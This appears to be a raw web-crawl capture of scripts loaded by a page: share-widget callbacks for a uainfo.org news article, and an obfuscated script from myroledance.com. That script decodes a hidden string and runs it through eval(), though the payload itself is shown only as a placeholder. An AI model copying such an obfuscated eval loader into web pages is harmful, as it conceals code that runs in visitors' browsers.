

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768566919569935
body_size: 396
content:
cb__utl_cb_share_1768566919569935('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzNzkxMzQ3Ni0tcHV0aW4tbmFwYWRlLXVrcmF5aW5hLXphbWVyem5lLXZha3RzaW5hdHNpeWEtemxvLWVrc3BlcnRpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768566920516680
body_size: 330
content:
callback__utl_cb_share_1768566920516680([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"ok":1,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1637913476--putin-napade-ukrayina-zamerzne-vaktsinatsiya-zlo-eksperti.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1637913476--putin-napade-ukrayina-zamerzne-vaktsinatsiya-zlo-eksperti.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2443
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"IyzmswhZB",27,2,25))